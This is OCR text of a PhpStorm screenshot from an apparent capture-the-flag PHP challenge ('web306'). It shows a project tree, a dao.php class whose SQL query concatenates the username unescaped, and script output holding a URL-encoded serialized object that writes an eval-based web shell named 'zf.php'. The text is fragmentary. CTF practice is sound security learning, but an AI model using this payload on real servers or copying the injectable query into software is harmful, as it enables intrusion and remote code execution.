 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) 9dc125bf1b84478cb14813d9bed6470c.jar - dao.php [Download]
Download web306 dao.php
php1.php
项目
index.php logout.php login.php dptadd.php checklogin.php class.php config.php conn.php dao.php fun.php
Download D:\Download
DwnlData
venv
web303
web305
web306
.idea
admin
assets
checklogin.php
class.php
config.php
conn.php
dao.php
dpt.php
dptadd.php
fun.php
index.php
login.php
logout.php
sds_dpt.sql
sds_user.sql
service.php
59ABAAD8E68806EBAC108BD69B13D7E9
j1.js
j2.js
php1.php
php2.php
py1.py
py2.py
py3.py
py4.py
web303(1).zip
web303.zip
web305.zip
4
13
14
15 require 'config.php';
16 require 'class.php';
17
18
19 class dao{
20 private $config;
21 private $conn;
22
23 public function __construct(){
24 $this->config=new config();
25 $this->init();
26 }
27 private function init(){
28 $this->conn=new mysqli($this->config->get_mysql_host(),$this->config->get_mysql_username(),$this->config->get_mysql_password(),$this->
29 }
30 public function __destruct(){
31 $this->conn->close();
32 }
33
34 public function get_user_password_by_username($u){
35 $sql="select sds_password from sds_user where sds_username='".$u."' order by id limit 1;";
36 $result=$this->conn->query($sql);
dao __destruct()
运行: php1.php
D:\Data\secquan\tools\Environment\phpstudy_pro\Extensions\php\php8.0.2nts\php.exe D:\Download\php1.php
O%3A4%3A%22user%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22zf.php%22%3Bs%3A8%3A%22password%22%3Bs%3A26%3A%22%3C%3Fphp+%40eval%28%24_POST%5Bzf%5D%29%3B%3F%3E%22%3B%7D
进程已结束，退出代码为 0
结构
收藏夹
数据库
远程主机
PhpStorm2021.1.4可用
更新...
运行 TODO 问题 调试 终端
9+ 事件日志
PhpStorm2021.1.4可用 // 更新... (今天 17:58)
PHP: 7.1 31:15